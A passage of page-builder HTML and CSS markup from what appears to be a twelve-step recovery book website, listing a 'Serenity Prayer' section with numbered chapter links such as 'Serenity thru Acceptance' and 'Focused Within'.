margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .sppb-text-center,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-right,#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber .pull-left{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-ifF2x_MVTl2WqQUFlBiUZ" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Serenity Prayer</b></h3></div><style type="text/css">#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{
}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{
padding-top: 15px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-title{
}
#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 27px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-V4BBdUaaT2vJL3FmNJj6M" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-V4BBdUaaT2vJL3FmNJj6M" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border "></div></div><style type="text/css">#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{
}
@media (max-width: 1199.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}
@media (max-width: 991.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}
@media (max-width: 767.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}
@media (max-width: 575.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}#sppb-addon-wrapper-V4BBdUaaT2vJL3FmNJj6M{
}#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .divider-position{
}#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{
margin-top: 10px;
margin-bottom: 20px;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #cccccc;
}
@media (max-width: 1199.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}
@media (max-width: 991.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}
@media (max-width: 767.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}
@media (max-width: 575.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}</style></div></div><div id="sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-anxyCdE0oDOOeA40YDvEZ" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">10</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/discernment">Wisdom thru Discernment</a>
</h3><div class="sppb-blocknumber-text"><p>We learned about life as children and it is</p></div></div></div></div></div><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-UhqYHgrAOv4pqC779xsWa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">11</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/serenity">Serenity thru Acceptance</a>
</h3><div class="sppb-blocknumber-text"><p>I had stated in my last article that I would devote&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-EDHYW02TGeqBAVtTmZykC" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">12</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/intellectual-discernment">Focused Within</a>
</h3><div class="sppb-blocknumber-text"><p>One of the gifts of the twelve step recovery&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
